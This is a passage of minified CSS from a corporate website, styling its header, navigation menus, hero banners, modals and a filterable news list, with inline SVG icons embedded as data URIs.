id='Combined-Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");content:"";display:block;height:14px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:20px}.cmp-header__login-links>li a:hover{color:#2e008b;opacity:1}.cmp-header__wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;float:none;height:81pt;justify-content:space-between;margin:0 auto;max-width:1464px;padding-left:24px;padding-right:24px;width:100%}@media only screen and (max-width:980px){.cmp-header__wrapper{padding-left:24px;padding-right:24px}}.cmp-header__wrapper .cmp-header__logo-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center}.cmp-header__wrapper .cmp-header__logo{padding-bottom:.75rem}.cmp-header__wrapper .cmp-header__logo .cmp-image{margin:0}.cmp-header__wrapper .cmp-header__logo .cmp-image__image{height:auto;width:87pt}@media only screen and (max-width:980px){.cmp-header__wrapper{display:none}}.cmp-header .cmp-header__navigation{-ms-flex-negative:0;flex-shrink:0}.cmp-header .cmp-navigation{height:100%}.cmp-header .cmp-navigation>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;height:100%;list-style:none;margin:0}@media only screen and (max-width:980px){.cmp-header .cmp-navigation>ul{display:none}}.cmp-header .cmp-navigation__item--level-0{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}.cmp-header .cmp-navigation__item--level-0>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#071d49;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;height:100%;padding:0 1pc;text-decoration:none}.cmp-header .cmp-navigation__item--level-0>a:before{background:#270089;content:"";height:2px;left:50%;position:absolute;top:4pc;-webkit-transition:.3s;transition:.3s;width:0}.cmp-header .cmp-navigation__item--level-0 .cmp-navigation__dropdown{display:none}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>.cmp-navigation__dropdown{background:#fff;-webkit-box-shadow:none;box-shadow:none;display:block;max-height:0;overflow:hidden;padding:0;position:absolute;right:50%;top:100%;-webkit-transform:translateX(50%);transform:translateX(50%);-webkit-transition:.3s;transition:.3s;width:280px;z-index:3}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>.cmp-navigation__dropdown-2-column{width:35pc}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>.cmp-navigation__dropdown-2-column .basicpage>.cmp-container>.aem-Grid .container:nth-child(2){padding:0 1rem 1rem}@media only screen and (max-width:980px){.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>.cmp-navigation__dropdown-2-column .basicpage>.cmp-container>.aem-Grid .container:nth-child(2){padding:1.5rem}}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>.cmp-navigation__dropdown .cmp-image{margin:0}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>.cmp-navigation__dropdown p{font-size:14px;line-height:1.5rem;margin:0}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__group,.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__group>li{display:block}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__group>li>a{color:#071d49;display:block;font-size:14px;font-weight:600;line-height:18px;padding:9pt 24px;text-decoration:none}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__group>li>a:hover{background:#e6edf4}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__group>li>a:after,.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__group>li>a:before{display:none}.cmp-header .cmp-navigation__item--level-0:hover>a{color:#270089}.cmp-header .cmp-navigation__item--level-0:hover>a:before{left:1rem;width:calc(100% - 2pc)}.cmp-header .cmp-navigation__item--level-0:hover.cmp-navigation__item-has-child>.cmp-navigation__dropdown{-webkit-box-shadow:0 .4em .4em .2em rgba(0,0,0,.16);box-shadow:0 .4em .4em .2em rgba(0,0,0,.16);max-height:500px}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child>a{padding:0 38px 0 1pc}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child:hover>a:before{width:calc(100% - 54px)}.cmp-header .cmp-navigation__item--level-0.cmp-navigation__item-has-child:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' width='24'%3E%3Cpath d='m12 15.375-6-6 1.4-1.4 4.6 4.6 4.6-4.6 1.4 1.4Z'/%3E%3C/svg%3E");content:"";display:block;-webkit-filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);height:22px;pointer-events:none;position:absolute;right:1pc;top:50%;-webkit-transform:rotate(0deg) translateY(-50%);transform:rotate(0deg) translateY(-50%);width:24px}.cmp-header .cmp-navigation__item--level-1>a{color:#071d49;display:block;font-size:14px;font-weight:600;line-height:18px;padding:9pt 24px;text-decoration:none}.cmp-header .cmp-navigation__item--level-1>a:hover{background:#e6edf4}.cmp-header .cmp-navigation__item--level-1.overview{color:#071d49;display:block;font-size:14px;font-weight:600;line-height:18px;padding:9pt 24px;text-decoration:none}.cmp-header .cmp-navigation__item--level-1.overview>p{color:#454f5f;font-weight:400;letter-spacing:0;line-height:20px}.cmp-header .cmp-navigation .cmp-naviation__mobile-menu-button{display:none;margin-right:10px;margin-top:24px}@media only screen and (max-width:980px){.cmp-header .cmp-navigation .cmp-naviation__mobile-menu-button{display:block}}.cmp-header .xf-content-height{max-height:90pt;min-height:auto}.cmp-header .cmp-header__mobile-wrapper{display:none}.cmp-header .cmp-header__mobile-wrapper .cmp-image{margin-top:0}.cmp-header .cmp-header__mobile-wrapper img.cmp-image__image{height:2pc;padding:1.25rem 0;width:auto}.cmp-header .cmp-header__mobile-wrapper .cmp-naviation__mobile-menu-button{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:980px){.cmp-header .cmp-header__mobile-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-left:24px;padding-right:24px}}.cmp-header .cmp-header__mobile-menu{background:#fff;display:none;height:calc(100vh - 81pt);left:100%;max-height:0;max-height:-webkit-fill-available;overflow:hidden;overflow-y:scroll;padding:0;position:absolute;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width:100%;z-index:100}.cmp-header .cmp-header__mobile-menu .cmp-header__utility-nav-links{display:block;padding:0 1.5rem}.cmp-header .cmp-header__mobile-menu .cmp-header__utility-nav-links li>a{border-top:2px solid #f6f7f8;display:block;font-family:titleFont,Avenir Next;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:1.25rem 0 1rem;text-decoration:none}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0{display:block}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0>a{border-top:2px solid #f6f7f8;display:block;font-family:titleFont,Avenir Next;line-height:normal;margin-left:24px;margin-right:24px;padding-bottom:1rem;padding-left:0;padding-top:1.25rem}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0>.cmp-navigation__dropdown{width:100%}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0>a:before{display:none}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0>a:hover{color:#2e008b;cursor:pointer}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0:hover>.cmp-navigation__dropdown{-webkit-box-shadow:none;box-shadow:none;max-height:0}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child:after{display:none}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child .navbar-arrow{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;height:58px;justify-content:center;position:absolute;right:0;top:0;width:72px}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child .navbar-arrow:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' width='24'%3E%3Cpath d='m12 15.375-6-6 1.4-1.4 4.6 4.6 4.6-4.6 1.4 1.4Z'/%3E%3C/svg%3E");content:"";display:block;-webkit-filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);height:22px;pointer-events:none;right:0;top:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:24px}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child.open .cmp-navigation__dropdown{max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;position:inherit}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child.open .navbar-arrow:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__dropdown .cmp-navigation__item>a{border:0;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:400;line-height:18px;margin:0;padding-left:24px;padding-right:72px}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__dropdown .cmp-navigation__item.overview{color:#270089;font-size:17px;font-weight:400;padding-bottom:0;padding-left:29px;padding-right:72px}.cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child .cmp-navigation__dropdown .cmp-navigation__item.overview>p{color:#454f5f}.cmp-header .cmp-header__mobile-menu .cmp-header__mobile-hr{border-top:1px solid #f6f7f8;margin:0 29px}@media only screen and (max-width:980px){.cmp-header .cmp-header__mobile-menu,.cmp-header .cmp-header__mobile-menu .cmp-navigation>ul{display:block}.cmp-header .cmp-header__utility-nav>ul>li:not(:last-child){display:none}}.cmp-header .cmp-header__exception-list-data{display:none}.cmp-header .cmp-header__mobile-menu.open{left:0}.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button span,.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button span:after,.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button span:before{background-color:#270089;border-radius:0;content:"";display:block;height:4px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:24px}.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button span:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button span:after{-webkit-transform:translateY(4px);transform:translateY(4px)}.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button.open-navbar-toggler span{background-color:transparent}.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button.open-navbar-toggler span:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.cmp-naviation__mobile-menu-button .cmp-naviation__menu-button.open-navbar-toggler span:after{-webkit-transform:translateY(-4px) rotate(-45deg);transform:translateY(-4px) rotate(-45deg)}body.open,html.open{overflow-y:hidden}button.cmp-naviation__menu-button{background:transparent;border:none;height:40px}button.cmp-naviation__menu-button:hover{cursor:pointer}.hero .cmp-teaser{background-color:#2e008b;min-height:25pc;position:relative}.hero .cmp-teaser__content{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;float:none;gap:1rem;margin:0 auto;max-width:1464px;order:0;padding:1.5rem 24px;width:100%}@media only screen and (max-width:980px){.hero .cmp-teaser__content{padding-left:24px;padding-right:24px}}@media only screen and (max-width:768px){.hero .cmp-teaser__content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.hero .cmp-teaser__action-container,.hero .cmp-teaser__description,.hero .cmp-teaser__title{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:1.5rem;width:50%}@media only screen and (max-width:768px){.hero .cmp-teaser__action-container,.hero .cmp-teaser__description,.hero .cmp-teaser__title{padding-right:0;width:100%}}.hero .cmp-teaser__title{color:#fff;font-size:52px;font-size:3.25rem;line-height:4pc;line-height:4rem;margin:0}@media only screen and (max-width:1024px){.hero .cmp-teaser__title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem}}@media only screen and (max-width:768px){.hero .cmp-teaser__title{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem;padding-bottom:0}}.hero .cmp-teaser__description{color:#fff}.hero .cmp-teaser__description ol,.hero .cmp-teaser__description p,.hero .cmp-teaser__description ul{font-size:20px;font-size:1.25rem;line-height:28px;line-height:1.75rem;margin:0}@media only screen and (max-width:1024px){.hero .cmp-teaser__description ol,.hero .cmp-teaser__description p,.hero .cmp-teaser__description ul{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}}@media only screen and (max-width:768px){.hero .cmp-teaser__description ol,.hero .cmp-teaser__description p,.hero .cmp-teaser__description ul{font-size:1pc;font-size:1rem;line-height:20px;line-height:1.25rem}}.hero .cmp-teaser__action-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem 1rem;justify-content:flex-start;margin-top:1rem}.hero .cmp-teaser__action-link{margin-bottom:0}.hero .cmp-teaser__action-link:first-child{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.hero .cmp-teaser__action-link:first-child .cmp-button__text,.hero .cmp-teaser__action-link:first-child .cmp-teaser__action-link-text,.hero .cmp-teaser__action-link:first-child i{position:relative;z-index:1}.hero .cmp-teaser__action-link:first-child:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.hero .cmp-teaser__action-link:first-child:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.hero .cmp-teaser__action-link:first-child:focus{background:#e10098}.hero .cmp-teaser__action-link:first-child:after{background-color:#910062}.hero .cmp-teaser__action-link:first-child:hover{background:#e10098;color:#fff}.hero .cmp-teaser__action-link:first-child:hover:focus{background:#910062}.hero .cmp-teaser__action-link:first-child:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.hero .cmp-teaser__action-link:first-child:disabled,.hero .cmp-teaser__action-link:first-child:disabled:focus,.hero .cmp-teaser__action-link:first-child:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.hero .cmp-teaser__action-link:first-child:before{display:none}.hero .cmp-teaser__action-link:not(:first-child){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:none;border-radius:8px;color:#e10098;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.hero .cmp-teaser__action-link:not(:first-child) .cmp-button__text,.hero .cmp-teaser__action-link:not(:first-child) .cmp-teaser__action-link-text,.hero .cmp-teaser__action-link:not(:first-child) i{position:relative;z-index:1}.hero .cmp-teaser__action-link:not(:first-child):after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.hero .cmp-teaser__action-link:not(:first-child):hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.hero .cmp-teaser__action-link:not(:first-child):after{background-color:#c6d6e3}.hero .cmp-teaser__action-link:not(:first-child):focus{background:#fff}.hero .cmp-teaser__action-link:not(:first-child):hover{background:#fff;color:#e10098}.hero .cmp-teaser__action-link:not(:first-child):hover:focus{background:#c6d6e3}.hero .cmp-teaser__action-link:not(:first-child):focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.hero .cmp-teaser__action-link:not(:first-child):disabled,.hero .cmp-teaser__action-link:not(:first-child):disabled:focus,.hero .cmp-teaser__action-link:not(:first-child):disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.hero .cmp-teaser__action-link:not(:first-child):before{display:none}.hero .cmp-teaser__image{height:100%;position:absolute;right:0;width:50%}.hero .cmp-teaser__image .cmp-image{height:100%}@media only screen and (max-width:768px){.hero .cmp-teaser__image{height:auto;position:relative;width:100%}.hero .cmp-teaser__image .cmp-image{height:auto}}.hero.cmp-hero__dark-blue-bg .cmp-teaser,.hero.cmp-hero__green-bg .cmp-teaser,.hero.cmp-hero__light-blue-bg .cmp-teaser,.hero.cmp-hero__purple-bg .cmp-teaser,.hero.cmp-hero__yellow-bg .cmp-teaser{min-height:25pc}@media screen and (max-width:768px){.hero.cmp-hero__dark-blue-bg .cmp-teaser,.hero.cmp-hero__green-bg .cmp-teaser,.hero.cmp-hero__light-blue-bg .cmp-teaser,.hero.cmp-hero__purple-bg .cmp-teaser,.hero.cmp-hero__yellow-bg .cmp-teaser{min-height:300px}}.hero.cmp-hero__dark-blue-bg .cmp-teaser__action-container,.hero.cmp-hero__dark-blue-bg .cmp-teaser__description,.hero.cmp-hero__dark-blue-bg .cmp-teaser__title,.hero.cmp-hero__green-bg .cmp-teaser__action-container,.hero.cmp-hero__green-bg .cmp-teaser__description,.hero.cmp-hero__green-bg .cmp-teaser__title,.hero.cmp-hero__light-blue-bg .cmp-teaser__action-container,.hero.cmp-hero__light-blue-bg .cmp-teaser__description,.hero.cmp-hero__light-blue-bg .cmp-teaser__title,.hero.cmp-hero__purple-bg .cmp-teaser__action-container,.hero.cmp-hero__purple-bg .cmp-teaser__description,.hero.cmp-hero__purple-bg .cmp-teaser__title,.hero.cmp-hero__yellow-bg .cmp-teaser__action-container,.hero.cmp-hero__yellow-bg .cmp-teaser__description,.hero.cmp-hero__yellow-bg .cmp-teaser__title{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;padding:0;text-align:center;width:100%}.hero.cmp-hero__dark-blue-bg .cmp-teaser__image,.hero.cmp-hero__green-bg .cmp-teaser__image,.hero.cmp-hero__light-blue-bg .cmp-teaser__image,.hero.cmp-hero__purple-bg .cmp-teaser__image,.hero.cmp-hero__yellow-bg .cmp-teaser__image{display:none}.hero.cmp-hero__yellow-bg .cmp-teaser{background-color:#f2a900}.hero.cmp-hero__yellow-bg .cmp-teaser__description,.hero.cmp-hero__yellow-bg .cmp-teaser__title{color:#071d49}.hero.cmp-hero__light-blue-bg .cmp-teaser{background-color:#8bb8eb}.hero.cmp-hero__light-blue-bg .cmp-teaser__description,.hero.cmp-hero__light-blue-bg .cmp-teaser__title{color:#071d49}.hero.cmp-hero__dark-blue-bg .cmp-teaser{background-color:#071d49}.hero.cmp-hero__green-bg .cmp-teaser{background-color:#2eab66}.caption .cmp-image__title{color:#7e93a7;font-size:.625em;margin-top:1rem}.standard .cmp-image__title{display:none}.cmp-image{margin-top:2.25em}.cmp-image__image{display:block}.image .cmp-image__image{height:auto}.inlineimage .cmp-teaser{display:block}.inlineimage .cmp-teaser .cmp-inlineimage__image{display:table;float:left;margin:.5rem 1.5rem .5rem 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.inlineimage .cmp-teaser .cmp-inlineimage__image .cmp-image{margin:0}.inlineimage .cmp-teaser .cmp-inlineimage__image .cmp-image__image{display:block;height:auto;max-height:24.975rem;min-width:9.375rem}.inlineimage .cmp-teaser .cmp-inlineimage__image-caption{caption-side:bottom;display:table-caption;font-size:14px;line-height:18px;padding-top:8px}.inlineimage .cmp-teaser__content{-webkit-box-flex:0;display:block;-ms-flex:none;flex:none;padding:0}.inlineimage .cmp-teaser__content p{margin-top:0}.inlineimage .cmp-teaser:after{clear:both;content:"";display:table}.inlineimage.cmp-inlineimage__align-right .cmp-teaser .cmp-inlineimage__image{float:right;margin:.5rem 0 .5rem 1.5rem}.marquee .cmp-marquee__container{margin:0;padding:0}.marquee .cmp-marquee__container.slick-initialized{--mask:linear-gradient(90deg,transparent,#000 5%,#000 95%,transparent);-webkit-mask:var(--mask);mask:var(--mask)}.marquee .cmp-image,.marquee .cmp-marquee__container:not(.slick-initialized){-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.marquee .cmp-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:7pc;margin:0 .5rem;padding:1rem 2.5rem;width:3in}@media screen and (max-width:768px){.marquee .cmp-image{height:78px;padding:.5rem 1.25rem;width:200px}}.marquee .cmp-image img{display:block;height:100%;-o-object-fit:contain;object-fit:contain;padding:0;width:100%}.marquee.cmp-marquee__awards .cmp-image{height:150px;margin:0;padding:.5rem 1rem;width:200px}.marquee.cmp-marquee__awards .cmp-image img{height:85%;padding:0;width:85%}.cmp-modal{-webkit-box-pack:center;-ms-flex-pack:center;-ms-flex-line-pack:center;align-content:center;background:hsla(0,0%,100%,.7);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;justify-content:center;left:0;opacity:0;padding:9pt;position:fixed;top:0;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:visibility 0s linear .25s,opacity .25s 0s,-webkit-transform .25s;transition:visibility 0s linear .25s,opacity .25s 0s,-webkit-transform .25s;transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s;transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s,-webkit-transform .25s;visibility:hidden;width:100%;z-index:1000}.cmp-modal__show-modal{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:visibility 0s linear 0s,opacity .25s 0s,-webkit-transform .25s;transition:visibility 0s linear 0s,opacity .25s 0s,-webkit-transform .25s;transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s;transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s,-webkit-transform .25s;visibility:visible}.cmp-modal__close{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:700;line-height:28px;padding-right:28px;position:absolute;right:24px;text-decoration:none;top:20px;-webkit-transition:.3s;transition:.3s}.cmp-modal__close:after,.cmp-modal__close:before{background:#e10098;content:"";display:block;height:3px;position:absolute;right:0;-webkit-transition:.3s;transition:.3s;width:22px}.cmp-modal__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cmp-modal__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.cmp-modal__close:hover{color:#e10098}.cmp-modal__content{-ms-flex-item-align:center;align-self:center;background:#fff;border:1px solid #f8f9fa;-webkit-box-shadow:0 20px 40px 0 rgba(1,33,78,.1);box-shadow:0 20px 40px 0 rgba(1,33,78,.1);-webkit-box-sizing:border-box;box-sizing:border-box;max-width:700px;padding:4rem 2.5rem 2.5rem;position:relative;width:100%}.cmp-modal__footer{-webkit-box-pack:end;-ms-flex-pack:end;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end;padding-top:.5rem}.cmp-modal__footer .cmp-button{margin-left:1rem}@media(max-width:768px){.cmp-modal__footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cmp-modal__footer .cmp-button{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:.5rem;padding:.75rem 1.5rem;text-align:center;width:50%}.cmp-modal__footer .cmp-button__secondary{margin-right:.5rem;width:50%}.cmp-modal__footer .cmp-button__secondary .cmp-button{margin-left:0;padding:.75rem 1.5rem;width:100%}}.cmp-news-filterable{clear:both;display:block;margin-bottom:1rem;width:100%!important}.cmp-news-filterable,.cmp-news-filterable *,.cmp-news-filterable :after,.cmp-news-filterable :before{-webkit-box-sizing:border-box;box-sizing:border-box}.cmp-news-filterable thead{display:none}.cmp-news-filterable tbody{gap:1.5rem}.cmp-news-filterable tbody,.cmp-news-filterable__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cmp-news-filterable__item{-ms-flex-line-pack:start;-webkit-box-flex:30%;align-content:flex-start;border:1px solid #c6d6e3;-ms-flex:30%;flex:30%;overflow:hidden;padding-bottom:9%;position:relative}@media only screen and (max-width:768px){.cmp-news-filterable__item{padding-bottom:0}}.cmp-news-filterable__item .cmp-image{height:0;margin:0;padding-bottom:62.5%;position:relative}.cmp-news-filterable__item .cmp-image__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.cmp-news-filterable__item td{display:block;padding:0;width:100%}.cmp-news-filterable__item td:not(.cmp-news-filterable__image){background-color:#fff;bottom:0;line-height:normal;min-height:99pt;position:absolute}@media only screen and (max-width:768px){.cmp-news-filterable__item td:not(.cmp-news-filterable__image){min-height:1px;position:relative}}.cmp-news-filterable__item td.cmp-news-filterable__date,.cmp-news-filterable__item td.cmp-news-filterable__tags{font-size:14px;line-height:19px;padding-top:1rem;z-index:1}.cmp-news-filterable__item td.cmp-news-filterable__date{margin-bottom:-1rem;padding-bottom:1rem}.cmp-news-filterable__item td.cmp-news-filterable__tags{display:none;padding-top:2rem}.cmp-news-filterable__item td.cmp-news-filterable__tags span{color:#270089;display:inline-block;font-weight:500;margin-right:1rem;text-decoration:none;-webkit-transition:.3s;transition:.3s}@media only screen and (min-width:768px)and (max-width:1024px){.cmp-news-filterable__item{-webkit-box-flex:48%;-ms-flex:48%;flex:48%;padding-bottom:14%}}@media only screen and (max-width:768px){.cmp-news-filterable__item{-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.cmp-news-filterable__item:hover td:not(.cmp-news-filterable__image) .cmp-news-insights__item-title-link:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.cmp-news-filterable__item:hover td:not(.cmp-news-filterable__image) .cmp-news-insights__item-description{max-height:500px;opacity:1}.cmp-news-filterable__tabs{margin:0;padding-bottom:1rem}.cmp-news-filterable__tabs div{float:left}.cmp-news-filterable__tabs .news-tag-trigger{background:none;border:0;color:#454f5f;cursor:pointer;float:left;font-size:1rem;line-height:20px;margin:0 0 .5rem 1.5rem;padding:.25rem 0;position:relative}.cmp-news-filterable__tabs .news-tag-trigger:before{background:#e10098;bottom:-1px;content:"";height:3px;left:50%;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}.cmp-news-filterable__tabs .news-tag-trigger.active{color:#071d49;font-weight:700}.cmp-news-filterable__tabs .news-tag-trigger.active:before{left:0;width:100%}.cmp-news-filterable__tabs .news-tag-trigger:first-child{margin-left:0}.cmp-news-filterable__tabs:after{clear:both;content:"";display:table}.cmp-news-filterable .dataTables_empty{padding:9pt}.dataTables_wrapper{border-top:1px solid #c6d6e3;padding-top:1.75rem;position:relative}.dataTables_length{float:right}.dataTables_length label{display:inline-block;line-height:42px}.dataTables_length select{-webkit-box-flex:0;-ms-flex-positive:0;border:1px solid #c3c3c3;border-radius:unset;-webkit-box-sizing:border-box;box-sizing:border-box;flex-grow:0;font-family:defaultFont,Avenir Next;font-size:1rem;height:40px;margin:0 .25rem;padding:0 1rem 0 .5rem}@media only screen and (max-width:768px){.dataTables_length{display:none}}.dataTables_filter{float:left}.dataTables_filter label{display:inline-block;line-height:42px}.dataTables_filter input{-webkit-box-flex:0;-ms-flex-positive:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg viewBox='0 0 122.879 119.799' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform='matrix(-1, 0, 0, 1, 122.878883, 0)'%3E%3Cpath d='M49.988,0h0.016v0.007C63.803,0.011,76.298,5.608,85.34,14.652c9.027,9.031,14.619,21.515,14.628,35.303h0.007v0.033v0.04 h-0.007c-0.005,5.557-0.917,10.905-2.594,15.892c-0.281,0.837-0.575,1.641-0.877,2.409v0.007c-1.446,3.66-3.315,7.12-5.547,10.307 l29.082,26.139l0.018,0.016l0.157,0.146l0.011,0.011c1.642,1.563,2.536,3.656,2.649,5.78c0.11,2.1-0.543,4.248-1.979,5.971 